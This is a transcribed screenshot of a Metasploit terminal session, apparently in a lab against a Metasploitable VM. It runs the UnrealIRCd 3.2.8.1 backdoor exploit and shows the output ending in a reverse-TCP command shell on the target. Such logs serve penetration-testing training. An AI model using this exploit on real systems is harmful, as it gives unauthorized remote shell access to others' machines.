 Applications Places Terminal Tue 08:32
Terminal
File Edit View Search Terminal Help
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.44.195
RHOST => 192.168.44.195
msf exploit(unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.45.176:4444
[*] 192.168.44.195:6667 - Connected to 192.168.44.195:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.44.195:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo nIGJ2JcJqvOQHyio;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "nIGJ2JcJqvOQHyio\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.45.176:4444 -> 192.168.44.195:55434) at 2017-02-28 08:32:20 -0500